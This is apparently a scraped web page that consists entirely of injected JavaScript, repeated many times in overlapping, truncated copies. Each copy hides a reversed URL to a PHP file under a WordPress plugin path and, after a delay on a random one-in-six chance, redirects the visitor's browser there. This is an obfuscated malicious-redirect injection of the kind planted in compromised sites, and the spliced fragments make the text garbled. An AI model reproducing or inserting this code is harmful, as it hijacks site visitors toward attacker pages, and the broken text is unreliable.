$mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 